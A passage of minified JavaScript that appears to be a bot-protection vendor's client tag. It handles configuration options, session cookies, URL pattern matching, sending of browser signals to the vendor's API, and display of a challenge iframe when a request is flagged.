n=function(){try{(0,i[1])(e,t)}catch(e){}};a?setTimeout(n):n()},this.i=function(e){return(0,i[2])(e)},this.u=function(){window.addEventListener("datadome-det-d",function(){(0,o[1])(),setTimeout(function(){(new r).dispatchEvent("datadome-jstag-ch")})},{capture:!0,once:!0}),(0,o[0])()}}},{"./common/DataDomeTools":4,"detection-js/dist/jstag":1}],3:[function(e,t,n){t.exports=function(){this.endpoint="https://api-js.datadome.co/js/",this.version="5.1.11",this.ajaxListenerPath=null,this.ajaxListenerPathExclusion=null,this.customParam=null,this.exposeCaptchaFunction=!1,this.abortAsyncOnChallengeDisplay=!0,this.patternToRemoveFromReferrerUrl=null,this.eventsTrackingEnabled=!0,this.overrideAbortFetch=!0,this.ddResponsePage="origin",this.isSalesforce=!1,this.disableAutoRefreshOnCaptchaPassed=!1,this.enableTagEvents=!1,this.withCredentials=!1,this.overrideCookieDomain=!1,this.dryRun=[],this.volatileSession=!1,this.sessionByHeader=!1,this.ddCookieSessionName="ddSession",this.enableServiceWorkerPlugin=!1,this.deferSignals=!1,this.replayAfterChallenge=!1,this.enableCookieDomainFallback=!1,this.challengeLanguage=null,this.check=function(e){e&&"object"==typeof e||(e={}),null==e.ajaxListenerPath&&null==window.ddCaptchaOptions&&(e.ajaxListenerPath=!0),this.endpoint=function(e){if(e)return e;var t="https://api-js.datadome.co/js/",n="https://js.datadome.co/",r=document&&document.currentScript?document.currentScript.src:n;if(0===r.indexOf("https://js.datadome.co/"))return t;return-1!==r.indexOf("/tags.js")?r.replace("/tags.js","/js/"):r}(e.endpoint);var t=function(e){var t=null,n=typeof e;if("undefined"!==n){var r=e;if("string"===n)t=[{url:r}];else if(!0===r)t=[{url:document.location.host}];else if(Array.isArray(r)){if(r.length>0){t=[];for(var o=0;o<r.length;++o){var i=r[o],a=typeof i;"string"===a?t.push({url:i}):"object"===a&&t.push(i)}}}else"object"===n&&(t=[r])}return t};this.ajaxListenerPath=t(e.ajaxListenerPath),this.ajaxListenerPathExclusion=t(e.ajaxListenerPathExclusion),null==this.ajaxListenerPathExclusion&&(this.ajaxListenerPathExclusion=[{url:"https://www.google-analytics.com"}]),null!=e.sfcc&&(this.isSalesforce=e.sfcc),null!=e.customParam&&(this.customParam=e.customParam),null!=e.exposeCaptchaFunction&&(this.exposeCaptchaFunction=e.exposeCaptchaFunction),null!=e.abortAsyncOnCaptchaDisplay&&(this.abortAsyncOnChallengeDisplay=e.abortAsyncOnCaptchaDisplay),null!=e.abortAsyncOnChallengeDisplay&&(this.abortAsyncOnChallengeDisplay=e.abortAsyncOnChallengeDisplay),null!=e.debug&&(this.debug=e.debug),null!=e.testingMode&&(this.testingMode=e.testingMode),null!=e.eventsTrackingEnabled&&(this.eventsTrackingEnabled=e.eventsTrackingEnabled),null!=e.responsePage&&(this.ddResponsePage=e.responsePage),null!=e.patternToRemoveFromReferrerUrl&&(this.patternToRemoveFromReferrerUrl=e.patternToRemoveFromReferrerUrl),null!=e.overrideAbortFetch&&(this.overrideAbortFetch=e.overrideAbortFetch),null!=e.disableAutoRefreshOnCaptchaPassed&&(this.disableAutoRefreshOnCaptchaPassed=e.disableAutoRefreshOnCaptchaPassed),null!=e.enableTagEvents&&(this.enableTagEvents=e.enableTagEvents),null!=e.withCredentials&&(this.withCredentials=e.withCredentials),null!=e.overrideCookieDomain&&(this.overrideCookieDomain=e.overrideCookieDomain),null!=e.dryRun&&(this.dryRun=e.dryRun),null!=e.volatileSession&&(this.volatileSession=e.volatileSession),null!=e.sessionByHeader&&(this.sessionByHeader=e.sessionByHeader,window.ddSbh=e.sessionByHeader,null!=e.cookieName&&""!=e.cookieName&&(this.ddCookieSessionName="ddSession_"+e.cookieName)),null!=e.enableServiceWorkerPlugin&&(this.enableServiceWorkerPlugin=e.enableServiceWorkerPlugin),null!=e.deferSignals&&(this.deferSignals=e.deferSignals),!0===e.replayAfterChallenge&&(this.replayAfterChallenge=e.replayAfterChallenge,this.disableAutoRefreshOnCaptchaPassed=!0),"boolean"==typeof e.enableCookieDomainFallback&&(this.enableCookieDomainFallback=e.enableCookieDomainFallback),"string"==typeof e.challengeLanguage&&(this.challengeLanguage=e.challengeLanguage)}}},{}],4:[function(e,t,n){var r=365*24*60*60*1e3;t.exports=function(){var t=e("../services/VolatileSession.js");this.dataDomeCookieName="datadome",this.IECustomEvent=null,this.emptyCookieDefaultValue=".keep",this.dataDomeStatusHeader="x-dd-b",this.dataDomeSfccStatusHeader="x-sf-cc-x-dd-b",this.eventNames={ready:"dd_ready",posting:"dd_post",posted:"dd_post_done",blocked:"dd_blocked",responseDisplayed:"dd_response_displayed",responseError:"dd_response_error",responsePassed:"dd_response_passed",responseUnload:"dd_response_unload",captchaDisplayed:"dd_captcha_displayed",captchaError:"dd_captcha_error",captchaPassed:"dd_captcha_passed"},this.internalEventNames={replayRequest:"dd_replay_request"},this.ChallengeType={BLOCK:"block",HARD_BLOCK:"hard_block",DEVICE_CHECK:"device_check",DEVICE_CHECK_INVISIBLE_MODE:"device_check_invisible_mode"},this.responseFormats={html:"HTML",json:"JSON"},this.getCookie=function(e,t){null==e&&(e=this.dataDomeCookieName),null==t&&(t=document.cookie);var n=new RegExp(e+"=([^;]+)").exec(t);return null!=n?unescape(n[1]):null},this.setCookie=function(e){try{if(document.cookie=e,window.ddvs){var n=this.getCookie("datadome",e);null!=n&&t.updateProperties(n)}}catch(e){}},this.replaceCookieDomain=function(e,t){try{e=e.replace(/Domain=.*?;/,"Domain="+t+";")}catch(e){}return e},this.getCookieDomainFromCookie=function(e){var t="Domain=",n=e.indexOf(t);if(-1===n)return"";var r=n+t.length,o=e.indexOf(";",r);return-1===o&&(o=e.length),e.substring(r,o).trim()},this.setCookieWithFallback=function(e){var t="ddCookieCandidateDomain",n=this.getCookie(this.dataDomeCookieName,e);if(null===n)return e;var r=function(t){var n=this.replaceCookieDomain(e,t);return document.cookie=n,{candidateCookie:n,actualValue:this.getCookie(this.dataDomeCookieName)}}.bind(this);if(this.isSessionStorageEnabled()){var o=window.sessionStorage.getItem(t);if(o)if((c=r(o)).actualValue===n)return c.candidateCookie}for(var i=function(e){var t=e.split("."),n=[];return t.length>=2&&n.push("."+t.slice(-2).join(".")),t.length>=3&&n.push("."+t.slice(-3).join(".")),t.length>=4&&n.push("."+t.slice(-4).join(".")),0===n.length&&n.push(e),n}(window.location.hostname),a=0;a<i.length;a++){var c,u=i[a];if((c=r(u)).actualValue===n){if(this.isSessionStorageEnabled())try{window.sessionStorage.setItem(t,u)}catch(e){}return c.candidateCookie}}return e},this.getDDSession=function(){if(window.ddSbh&&this.isLocalStorageEnabled()){var e=window.localStorage.getItem(window.dataDomeOptions.ddCookieSessionName);if(e)return e}var t=this.getCookie(this.dataDomeCookieName,document.cookie);return t||this.emptyCookieDefaultValue},this.setDDSession=function(e){try{var t=this.getCookie(this.dataDomeCookieName,e),n=this.getRootDomain(window.location.origin?window.location.origin:window.location.href);window.ddSbh&&this.isLocalStorageEnabled()&&window.localStorage.setItem(window.dataDomeOptions.ddCookieSessionName,t);var o="; expires="+new Date(Date.now()+r).toGMTString();this.setCookieWithFallback("datadome="+t+o+"; path=/"+(n?"; domain="+n:""))}catch(e){}},this.getRootDomain=function(e){if("string"!=typeof e)return"";var t="://",n=e.indexOf(t);if(-1===n)return"";var r=e.substring(n+t.length),o=r.indexOf("/"),i=-1!==o?r.substring(0,o):r,a=i.indexOf(":");a>-1&&(i=i.slice(0,a));var c=i.split(".");return c.length>=2?"."+c.slice(-2).join("."):i},this.debug=function(e,t){"undefined"!=typeof console&&void 0!==console.log&&window.dataDomeOptions.debug},this.removeSubstringPattern=function(e,t){return t?e.replace(new RegExp(t),function(e,t){return e.replace(t,"")}):e},this.addEventListener=function(e,t,n,r){e.addEventListener?e.addEventListener(t,n,r):void 0!==e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n},this.removeEventListener=function(e,t,n,r){e.removeEventListener?e.removeEventListener(t,n,r):e.detachEvent&&e.detachEvent("on"+t,n)},this.noscroll=function(){window.scrollTo(0,0)},this.isSafariUA=function(){return!!window.navigator&&/^((?!chrome|android).)*safari/i.test(navigator.userAgent)},this.dispatchEvent=function(e,t){var n;(t=t||{}).context="tags","function"==typeof window.CustomEvent?n=new CustomEvent(e,{detail:t}):(this.IECustomEvent||(this.IECustomEvent=function(e,t){var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,!1,!1,t),n}),n=new this.IECustomEvent(e,t)),n&&window.dispatchEvent(n)},this.isLocalStorageEnabled=function(){return null==this.localStorageEnabled&&(this.localStorageEnabled=function(){try{return!!window.localStorage}catch(e){return!1}}()),this.localStorageEnabled},this.isSessionStorageEnabled=function(){return null==this.sessionStorageEnabled&&(this.sessionStorageEnabled=function(){try{return!!window.sessionStorage}catch(e){return!1}}()),this.sessionStorageEnabled},this.deleteAllDDCookies=function(){for(var e=document.cookie.split("; "),t=document.location.host,n=t.split("."),r=[t,n.slice(n.length-2).join(".")],o=0;o<e.length;o++){var i=e[o],a=i.indexOf("="),c=a>-1?i.substr(0,a):i;if("datadome"===c)for(var u=0;u<r.length;u++)document.cookie=c+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain="+r[u]+"; path=/"}},this.getResponseTypeAndContent=function(e){try{var t=JSON.parse(e);return{type:this.responseFormats.json,data:t}}catch(t){return{type:this.responseFormats.html,data:e}}},this.hasHeader=function(e,t){if("string"==typeof e){var n=t+": ";return e.indexOf("\n"+n)>0||0===e.indexOf(n)}return"object"==typeof e&&"Headers"===e.constructor.name&&e.has(t)},this.checkDataDomeStatusHeader=function(e){return this.hasHeader(e,this.dataDomeStatusHeader)||this.hasHeader(e,this.dataDomeSfccStatusHeader)},this.findXHRHeaderValue=function(e,t){for(var n=e.trim().split(/[\r\n]+/),r=0;r<n.length;r++){var o=n[r].split(": ");if(o[0].toLowerCase()===t.toLowerCase())return o[1]||null}return null},this.decodeHTMLEntity=function(e){var t=(new DOMParser).parseFromString(e,"text/html");return t?t.documentElement.textContent:""},this.getDataDomeChallengeType=function(e){var t=null;if("string"==typeof e?t=this.findXHRHeaderValue(e,this.dataDomeStatusHeader)||this.findXHRHeaderValue(e,this.dataDomeSfccStatusHeader):"object"==typeof e&&"Headers"===e.constructor.name&&(t=e.get(this.dataDomeStatusHeader)||e.get(this.dataDomeSfccStatusHeader)),!t)return null;switch(255&t){case 1:return this.ChallengeType.BLOCK;case 2:return this.ChallengeType.HARD_BLOCK;case 3:return Boolean(t>>8&1)?this.ChallengeType.DEVICE_CHECK_INVISIBLE_MODE:this.ChallengeType.DEVICE_CHECK;default:return this.ChallengeType.UNKNOWN}}}},{"../services/VolatileSession.js":14}],5:[function(e,t,n){var r="*",o="//",i="/",a="?",c="#",u={matchesPattern:function(e,t){return!(!t||!e)&&(t.indexOf(r)>-1?this.wildcardMatch(e,t):e.indexOf(t)>-1)},wildcardMatch:function(e,t){for(var n=t.split("*"),r=0,o=0;o<n.length;o++){var i=n[o];if(""!==i){var a=e.indexOf(i,r);if(-1===a)return!1;r=a+i.length}}return!0},urlStrictlyMatchesPattern:function(e,t,n){var r=this;return Object.keys(n).filter(function(e){return"strict"!==e}).every(function(o){switch(o){case"url":return r.matchesPattern(e,n[o]);case"host":case"fragment":case"path":case"query":return r.matchesPattern(t[o],n[o]);default:return!1}})},matchURLParts:function(e,t){if("string"!=typeof t)return!1;if(null==e.host&&null==e.path&&null==e.query&&null==e.fragment)return null!=e.url&&this.matchesPattern(t,e.url);var n,r={host:"",path:"",query:"",fragment:""},u=t.indexOf(o);if(t.indexOf("://")>-1||0===u){var s=(n=t.slice(u+o.length)).indexOf(i);r.host=n.slice(0,s>-1?s:void 0)}else n=t,r.host=document.location.host;var f=n.indexOf(i),d=n.indexOf(a),g=n.indexOf(c),l=f>-1?f:0;return d>-1&&(r.path||(r.path=n.slice(l,d)),r.query=n.slice(d,g>-1?g:void 0)),g>-1&&(r.path||(r.path=n.slice(l,g)),r.fragment=n.slice(g)),r.path||(r.path=n.slice(l)),e.strict?this.urlStrictlyMatchesPattern(t,r,e):this.matchesPattern(r.host,e.host)||this.matchesPattern(r.path,e.path)||this.matchesPattern(r.query,e.query)||this.matchesPattern(r.fragment,e.fragment)||this.matchesPattern(t,e.url)},matchURLConfig:function(e,t,n){if(null==e)return!1;if(Array.isArray(n))for(var r=0;r<n.length;++r){var o=n[r];if(this.matchURLParts(o,e))return!1}if(Array.isArray(t))for(var i=0;i<t.length;++i){var a=t[i];if(this.matchURLParts(a,e))return!0}return!1},isAbsoluteUrl:function(e){return"string"==typeof e&&(-1!==e.indexOf("://")||0===e.indexOf("//"))},hasDatadomeDomain:function(e){if(!this.isAbsoluteUrl(e))return!1;var t=e.split("/")[2];t=(t=(t=(t=t.split(":")[0]).split("?")[0]).split("#")[0]).split(".").slice(-2).join(".");for(var n=["datado.me","captcha-delivery.com"],r=0;r<n.length;r++)if(t===n[r])return!0;return!1},getHostname:function(e){var t="https://";return"string"!=typeof e||0!==e.indexOf(t)?"":e.replace(t,"").split("/")[0]},isFpOrigin:function(e){var t=this.getHostname(e),n=this.getHostname(window.location.href);if(!t||!n)return!1;for(var r=t.split(".").reverse(),o=n.split(".").reverse(),i=0,a=0;a<o.length&&r[a]===o[a];++a)++i;return i>=2&&"ddc"===r[i]},isTrustedOrigin:function(e){return this.hasDatadomeDomain(e)||this.isFpOrigin(e)},getRequestURL:function(e){var t=!1,n=!1;return window.URL&&"function"==typeof window.URL&&(n=e instanceof URL),window.Request&&"function"==typeof window.Request&&(t=e instanceof Request),t?e.url:n?e.href:e}};t.exports=u},{}],6:[function(e,t,n){var r=e("../common/DataDomeTools"),o=e("../live-events/DataDomeEventsTracking").DataDomeEventsTracking;t.exports=function(e){var t=new r;function n(e,t,n){var r=this;setTimeout(function(){try{e.call(r,t)}catch(e){}},n)}function i(){var n=0;t.isLocalStorageEnabled()&&null!=window.localStorage.getItem(window.dataDomeOptions.ddCookieSessionName)&&!0!==window.dataDomeOptions.sessionByHeader&&(n=1),e.o("exp8",n)}function a(){var n;try{(n=(document.cookie.match(/datadome=/g)||[]).length)>1&&"499AE34129FA4E4FABC31582C3075D"===window.ddjskey&&t.deleteAllDDCookies();-1===["8FE0CF7F8AB30EC588599D8046ED0E","87F03788E785FF301D90BB197E5803","765F4FCDDF6BEDC11EC6F933C2BBAF","00D958EEDB6E382CCCF60351ADCBC5","E425597ED9CAB7918B35EB23FEDF90","E425597ED9CAB7918B35EB23FEDF90"].indexOf(window.ddjskey)&&2===n&&window.location.href.indexOf("www.")>-1&&(document.cookie="datadome=1; Max-Age=0; Path=/;")}catch(e){n="err"}e.o("nddc",n)}function c(){var t=new o(e,!0),n=function(e,n){try{for(var r=0;r<e.length;r++){var o=e[r],i=o.target.querySelector('button[type="submit"]');if("childList"===o.type&&i){i.addEventListener("click",function(e){t.collect()}),n.disconnect();break}}}catch(e){}};new MutationObserver(function(e,r){try{for(var o=0;o<e.length;o++){var i=e[o],a=i.target.querySelector("[data-testid=auth-modal--overlay]"),c=i.target.querySelector(".auth__container"),u=a||c;if("childList"===i.type&&u){t.process(),new MutationObserver(n).observe(u,{childList:!0,subtree:!0}),r.disconnect();break}}}catch(e){}}).observe(document.querySelector("body"),{childList:!0})}function u(){e.o("uid",t.getCookie("correlation_id"))}function s(){var t="input#btnSDel[value='  Refund in Square & Delete  ']",n="path#path3010[inkscape\\:connector-curvature='0'][d^='M45.333,0.901H9.868C4.992']",r='button[style*="background-image: url("][style*="PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0idXRmLTgiPz4"]';function o(){try{var o=document.querySelector(t)||document.querySelector(n)||document.querySelector(r);return o&&e.o("rhbe",!0),o}catch(e){}}if(!o())var i=setInterval(function(){o()&&clearInterval(i)},50)}function f(){function t(t){try{e.o("nhbe",t),n()}catch(e){}}function n(){try{document.documentElement.removeEventListener("appAjaxCall",r),clearInterval(i)}catch(e){}}function r(){t(2)}function o(){try{for(var e=document.querySelectorAll("form"),t=0;t<e.length;t++){if("true"===e[t].getAttribute("patched"))return!0}return!1}catch(e){}}if(document.documentElement.addEventListener("appAjaxCall",r),o())return t(1);var i=setInterval(function(){o()&&t(1)},100);setTimeout(function(){n()},6e4)}this.process=function(){n(function(){e.u()}),n(a),n(i),"2211F522B61E269B869FA6EAFFB5E1"===window.ddjskey&&n(u),"E6EAF460AA2A8322D66B42C85B62F9"==window.ddjskey&&n(c),"2D56F91C2AD1A8EB7C6A5CA65F5567"==window.ddjskey&&(n(s),n(f))}}},{"../common/DataDomeTools":4,"../live-events/DataDomeEventsTracking":11}],7:[function(e,t,n){"use strict";var r=e("../common/DataDomeTools");t.exports=function(e){this.jsType=e,this.requestApi=function(e,t,n,o,i,a){if(!window.ddShouldSkipFingerPrintReq){var c=new r;if(t.o("jset",Math.floor(Date.now()/1e3)),!i&&window.navigator&&window.navigator.sendBeacon&&window.Blob){var u=this.getQueryParamsString(t,n,e,o,a),s="URLSearchParams"in window?new URLSearchParams(u):new Blob([u],{type:"application/x-www-form-urlencoded"});window.navigator.sendBeacon(window.dataDomeOptions.endpoint,s),window.dataDomeOptions.enableTagEvents&&c.dispatchEvent(c.eventNames.posting,{endpointUrl:window.dataDomeOptions.endpoint})}else if(window.XMLHttpRequest){var f=new XMLHttpRequest;try{f.open("POST",window.dataDomeOptions.endpoint,i),f.setRequestHeader("Content-type","application/x-www-form-urlencoded");var d=this.getQueryParamsString(t,n,e,o,a);c.debug("xmlHttpString built.",d),null!==window.dataDomeOptions.customParam&&(d+="&custom="+window.dataDomeOptions.customParam),f.onreadystatechange=function(){if(this&&4==this.readyState&&200==this.status)try{if("string"==typeof this.responseText&&!window.DataDomeResponseDisplayed){var e=JSON.parse(f.responseText);if(e.cookie){var n=e.cookie.indexOf("Domain="),r=e.cookie.indexOf("Path="),o="";n>-1&&r>-1&&(o=e.cookie.slice(n+"Domain=".length,r-"; ".length));var i=window.location.hostname,a=window.dataDomeOptions.overrideCookieDomain,u=window.dataDomeOptions.enableCookieDomainFallback;const f=i.substring(i.length-o.replace(/^\./,"").length)!==o.replace(/^\./,"");if(a?(e.cookie=c.replaceCookieDomain(e.cookie,window.location.hostname),t.o("dcok",c.getCookieDomainFromCookie(e.cookie))):u&&o&&f?(e.cookie=c.setCookieWithFallback(e.cookie),t.o("dcok",c.getCookieDomainFromCookie(e.cookie))):t.o("dcok",o),(window.ddCbh||window.ddSbh)&&c.isLocalStorageEnabled()&&"function"==typeof localStorage.setItem){var s=c.getCookie(c.dataDomeCookieName,e.cookie);null!=s&&localStorage.setItem(window.dataDomeOptions.ddCookieSessionName,s)}c.setCookie(e.cookie)}}window.dataDomeOptions.enableTagEvents&&c.dispatchEvent(c.eventNames.posted,{endpointUrl:window.dataDomeOptions.endpoint})}catch(e){}},c.debug("Request sent.",f),f.send(d),window.dataDomeOptions.enableTagEvents&&c.dispatchEvent(c.eventNames.posting,{endpointUrl:window.dataDomeOptions.endpoint})}catch(e){c.debug("Error when trying to send request.",e)}}}},this.getQueryParamsString=function(e,t,n,o,i){var a=new r,c=a.getDDSession();null==c&&(window.ddm?c=window.ddm.cid:window.ddvs&&window.ddcid&&(c=window.ddcid));var u,s=e.i(c);u=c?"&cid="+encodeURIComponent(c):"";var f="jspl="+encodeURIComponent(s)+"&eventCounters="+encodeURIComponent(JSON.stringify(t))+"&jsType="+this.jsType+u+"&ddk="+escape(encodeURIComponent(n))+"&Referer="+escape(encodeURIComponent(a.removeSubstringPattern(window.location.href,o).slice(0,1024)))+"&request="+escape(encodeURIComponent((window.location.pathname+window.location.search+window.location.hash).slice(0,1024)))+"&responsePage="+escape(encodeURIComponent(i))+"&ddv="+window.dataDomeOptions.version;return window.dataDomeOptions.testingMode&&(window.testJsData=[s,c]),f}}},{"../common/DataDomeTools":4}],8:[function(e,t,n){"use strict";var r=e("../common/DataDomeTools.js"),o=e("../common/DataDomeUrlTools.js"),i=["F45F521D9622089B5E33C18031FB8E","10D43DA6B79A5089E1A7846864D6BD","34C213C44735CBC8D9C08B65110F96","87B024B36133DBAA93E054371373E7"];t.exports=function(e){var t=new r;this.parseResponseBody=function(n,r,o,i){try{var a,c,u,s,f,d,g,l,v="string"==typeof r;if(v&&(d=r.indexOf("dd={"),g=r.indexOf("'cid':"),l=r.slice(d).indexOf("}"),c=r.indexOf("<style")>-1||r.indexOf("<script")>-1,u=r.indexOf('{"url":"')>-1,f=(s=d>-1&&g>d&&g<d+l)||u),v&&f&&c){if(s){var h,w=d+"dd=".length,M=w+r.slice(w).indexOf("}")+1,F=t.decodeHTMLEntity(r.slice(w,M)),Y=JSON.parse(F.replace(/'/g,'"')),m=Y.s?"&s="+Y.s:"",p=Y.t?"&t="+Y.t:"",G=Y.e?"&e="+Y.e:"";"c"==Y.rt?h="/captcha/":"i"==Y.rt&&(h="/interstitial/",G+=Y.b?"&b="+Y.b:""),a={url:"https://"+Y.host+h+"?initialCid="+Y.cid+"&hash="+Y.hsh+p+m+"&referer="+encodeURIComponent(document.location.href)+G+"&cid="+(Y.cookie||t.getCookie())}}else if(u){var b=r.indexOf('{"url":"'),O=b+r.slice(b).indexOf("}")+1,H=r.slice(b,O),V=t.decodeHTMLEntity(H),R=decodeURIComponent(V);a=JSON.parse(R)}s&&e.o("chtp",o)}else(i||n&&v&&f)&&(a=v?JSON.parse(r):r)}catch(t){if(t&&t.message)try{e.o("cdcx",t.message.slice(0,150))}catch(e){}return}return a},this.process=function(e,n,r,i,a,c,u){if(window.DataDomeResponseDisplayed)return!1;if(!e)return!1;var s=this.parseResponseBody(a,e,c,u),f=null;return a&&s?f=t.decodeHTMLEntity(s.url):s&&(f=s.url),!(!f||!o.isTrustedOrigin(f))&&(window.dataDomeOptions.enableTagEvents&&t.dispatchEvent(t.eventNames.blocked,{url:c,captchaUrl:f,responseUrl:f}),r&&this.displayResponsePage({responsePageUrl:f,challengeType:u}),n&&i&&i.abort(),!0)},this.displayResponsePage=function(e){var n,r=e.responsePageUrl,a=e.challengeType,c=e.root,u=window.dataDomeOptions.enableTagEvents,s=window.dataDomeOptions.isSalesforce,f=t.isSafariUA()?"height: -webkit-fill-available;":"",d={dcInvisible:"visibility: hidden; position: absolute; top: -9999px; left: -9999px;",root:"width:100%;height:100%;background-color:#ffffff;",default:"height:100vh;"+f+"width:100%;position:fixed;top:0;left:0;z-index:2147483647;background-color:#ffffff;"},g=Date.now(),l=0;function v(e){try{if(e.isTrusted&&o.isTrustedOrigin(e.origin)&&e.data){var r=JSON.parse(e.data);if(r&&r.eventType&&r.responseType)switch(r.eventType){case"load":if(u&&t.dispatchEvent(t.eventNames.responseDisplayed,{responseType:r.responseType,responseUrl:r.responseUrl,rootElement:c||document.body}),l>0)document.getElementById("ddChallengeContainer"+g).style=c?d.root:d.default;l++;break;case"passed":var i=window.dataDomeOptions.sessionByHeader,a=window.dataDomeOptions.overrideCookieDomain,s=window.dataDomeOptions.disableAutoRefreshOnCaptchaPassed,f=window.dataDomeOptions.replayAfterChallenge,h=function(){i&&t.setDDSession(r.cookie),a&&(r.cookie=t.replaceCookieDomain(r.cookie,window.location.hostname)),t.setCookieWithFallback(r.cookie)};if(window.removeEventListener?window.removeEventListener("message",v,!1):window.detachEvent&&window.detachEvent("onmessage",v),!r.cookie)return void(r.url&&setTimeout(function(){window.location.reload()},100));u&&(h(),t.dispatchEvent(t.eventNames.captchaPassed),t.dispatchEvent(t.eventNames.responsePassed,{responseType:r.responseType})),setTimeout(function(){if(s){var e=document.querySelector('iframe[src^="'+w+'"]');if(e){var o=e.parentNode;o&&o.parentNode&&o.parentNode.removeChild(o)}t.removeEventListener(window,"scroll",t.noscroll);var i=document.getElementById("ddStyleCaptchaBody"+g);h(),i&&i.parentNode&&i.parentNode.removeChild(i),window.DataDomeCaptchaDisplayed=!1,window.DataDomeResponseDisplayed=!1;var a=document.querySelector("head");null!=a&&null!=n&&a.removeChild(n),window.postMessage(t.eventNames.captchaPassed,window.origin),u&&t.dispatchEvent(t.eventNames.responseUnload,{responseType:r.responseType}),f&&t.dispatchEvent(t.internalEventNames.replayRequest)}else if(u&&t.dispatchEvent(t.eventNames.responseUnload,{responseType:r.responseType}),window.ddvs&&"function"==typeof window.URL){var c=new URL(window.location.href);c.searchParams.set("ddcid",window.ddcid),h(),window.location=c}else h(),window.location.reload()},500)}}}catch(e){}}if(window.addEventListener?window.addEventListener("message",v,!1):window.attachEvent&&window.attachEvent("onmessage",v),!window.DataDomeResponseDisplayed){var h,w=r;h=void 0===s?"ju":s?"js":"jd";var M="allow-scripts allow-same-origin allow-forms"+(i.indexOf(window.ddjskey)>-1?" allow-popups":""),F='title="'+"Verification system"+'"'+' id="ddChallengeBody'+g+'" width="100%" height="100%" sandbox="'+M+'" allow="'+"accelerometer; gyroscope; magnetometer"+'" FRAMEBORDER="0" border="0" scrolling="yes" style="'+(c?"":"height:100vh;"+f)+'"';try{"string"==typeof window.dataDomeOptions.challengeLanguage&&(r+="&lang="+encodeURIComponent(window.dataDomeOptions.challengeLanguage))}catch(e){}var Y='<iframe src="'+r+"&dm="+h+'" '+F+"></iframe>",m=a===t.ChallengeType.DEVICE_CHECK_INVISIBLE_MODE,p='<div id="ddChallengeContainer'+g+'" style="'+(m?d.dcInvisible:c?d.root:d.default)+'">'+Y+"</div>",G=window.dataDomeOptions.sessionByHeader?t.getDDSession():t.getCookie();if(null==G&&window.ddvs&&(G=window.ddcid),G){m||(t.addEventListener(window,"scroll",t.noscroll),t.noscroll()),c&&c.insertAdjacentHTML?c.insertAdjacentHTML("afterbegin",p):(m||document.body.insertAdjacentHTML("beforeend",'<style id="ddStyleCaptchaBody'+g+'"> html, body { margin: 0 !important; padding:0 !important; } '+"body { height: 100vh !important; overflow: hidden; -webkit-transform: scale(1) !important;"+" -moz-transform: scale(1) !important; transform: scale(1) !important; } </style>"),document.body.insertAdjacentHTML("beforeend",p)),(n=document.createElement("meta")).name="viewport",n.content="width=device-width, initial-scale=1.0";var b=document.querySelector("head");null!=b&&b.appendChild(n),window.DataDomeCaptchaDisplayed=!0,window.DataDomeResponseDisplayed=!0,u&&t.dispatchEvent(t.eventNames.captchaDisplayed,{captchaUrl:r,rootElement:c||document.body})}else{var O='<div style="display:none;">'+p+"</div>";document.body.insertAdjacentHTML("beforeend",O),u&&(t.dispatchEvent(t.eventNames.captchaError,{captchaUrl:r,rootElement:c||document.body,reason:"DataDome session not found"}),t.dispatchEvent(t.eventNames.responseError,{responseUrl:r,rootElement:c||document.body,reason:"DataDome session not found"}))}}},this.displayResponsePagePublic=function(e,t){this.displayResponsePage({responsePageUrl:e,root:t})}.bind(this)}},{"../common/DataDomeTools.js":4,"../common/DataDomeUrlTools.js":5}],9:[function(e,t,n){"use strict";var r=e("./DetectionWrapper");!function(){function t(t){if(!0===window.dataDomeOptions.exposeCaptchaFunction){var n=new(e("./http/DataDomeResponse"))(t).displayResponsePagePublic;window.displayDataDomeCaptchaPage=n,window.displayDataDomeResponsePage=n}}function n(t,n){-1===t.indexOf(1)&&new(e("./services/DataDomeApiClient"))(n).processSyncRequest()}function o(t,n){-1===t.indexOf(3)&&window.dataDomeOptions.eventsTrackingEnabled&&new(0,e("./live-events/DataDomeEventsTracking").DataDomeEventsTracking)(n,!1).process()}function i(t,n){-1===t.indexOf(4)&&new(e("./live-events/DataDomeAsyncChallengesTracking"))(n).process()}function a(){window.dataDomeOptions.volatileSession&&""===document.cookie&&e("./services/VolatileSession").init()}function c(t,n){t.enableServiceWorkerPlugin&&new(e("./services/DataDomeServiceWorker"))(t,n,{dataDomeResponse:new(e("./http/DataDomeResponse"))(t,jsData)}).initListener()}function u(e,t,n){var r=this,o=function(){try{e.apply(r,t)}catch(e){}};n&&n.useIdleCallback&&"function"==typeof window.requestIdleCallback?requestIdleCallback(o,{timeout:2e3}):setTimeout(o,0)}if(!window.dataDomeProcessed&&(window.dataDomeProcessed=!0,1)){!function(){try{if(window.sessionStorage){var e=sessionStorage.getItem("ddOriginalReferrer");e&&(Object.defineProperty(document,"referrer",{configurable:!0,get:function(){return e}}),sessionStorage.removeItem("ddOriginalReferrer"))}}catch(e){}}(),window.dataDomeOptions=new(e("./common/DataDomeOptions")),window.ddShouldSkipFingerPrintReq=!1,window.dataDomeOptions.check(window.ddoptions);var s=function(e){return Array.isArray(e)?e:[]}(window.dataDomeOptions.dryRun),f=new r(s);!function(e){if(Math.random()<=.05){var t,n;try{var r=window.ddoptions;t=r?JSON.stringify(r):""}catch(e){t="error"}e.o("opts",t);try{var o=window.ddCaptchaOptions;n=o?JSON.stringify(o):""}catch(e){n="error"}e.o("xhr_opts",n)}}(f),function(t,n){-1!==t.indexOf(2)||null==window.dataDomeOptions.ajaxListenerPath&&!window.dataDomeOptions.isSalesforce||new(e("./services/DataDomeApiClient"))(n).processAsyncRequests(window.dataDomeOptions.ajaxListenerPath,window.dataDomeOptions.ajaxListenerPathExclusion,window.dataDomeOptions.abortAsyncOnChallengeDisplay,!window.dataDomeOptions.exposeCaptchaFunction,window.dataDomeOptions.isSalesforce)}(s,f),function(){if(window.ddSbh){var t=new(e("./common/DataDomeTools")),n=t.getCookie("datadome",document.cookie);null!=n&&t.isLocalStorageEnabled()&&window.localStorage.setItem(window.dataDomeOptions.ddCookieSessionName,n)}}(),u(function(){var r=function(){u(i,[s,f],{useIdleCallback:!0}),u(c,[window.dataDomeOptions,window.ddjskey],{useIdleCallback:!0}),u(n,[s,f],{useIdleCallback:!0}),u(o,[s,f],{useIdleCallback:!0}),u(t,[f],{useIdleCallback:!0}),u(a,null,{useIdleCallback:!0}),function(){if(window.dataDomeOptions.enableTagEvents){var 